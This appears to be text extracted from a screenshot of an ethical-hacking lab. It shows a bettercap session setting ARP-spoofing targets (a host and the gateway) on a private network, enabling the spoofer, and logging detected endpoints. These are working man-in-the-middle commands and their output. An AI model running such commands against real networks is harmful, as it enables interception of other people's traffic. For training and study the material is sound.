 192.168.15.0/26 > 192.168.15.23 » set arp.spoof.targets 192.168.15.18, 192.168.15.1
192.168.15.0/26 > 192.168.15.23 » arp.spoof on
192.168.15.0/26 > 192.168.15.23 » [11:45:53] [sys.log] [inf] arp.spoof enabling forwarding
192.168.15.0/26 > 192.168.15.23 » [11:45:53] [sys.log] [inf] arp.spoof starting net.recon as a requirement for arp.spoof
192.168.15.0/26 > 192.168.15.23 » [11:45:53] [sys.log] [war] arp.spoof full duplex spoofing enabled, if the router has ARP spoofing me
chanisms, the attack will fail.
192.168.15.0/26 > 192.168.15.23 » [11:45:53] [sys.log] [inf] arp.spoof arp spoofer started, probing 2 targets.
192.168.15.0/26 > 192.168.15.23 » [11:45:53] [endpoint.new] endpoint 192.168.15.18 detected as d0:17:c2:aa:c9:75 (ASUSTek COMPUTER INC
.).
192.168.15.0/26 > 192.168.15.23 » [11:45:53] [endpoint.new] endpoint 192.168.15.26 detected as d0:17:c2:aa:c9:b3 (ASUSTek COMPUTER INC
.).
192.168.15.0/26 > 192.168.15.23 » [11:45:53] [endpoint.new] endpoint 192.168.15.5 detected as d0:17:c2:aa:ca:ad (ASUSTek COMPUTER INC.
).
192.168.15.0/26 > 192.168.15.23 »
CEH
Trash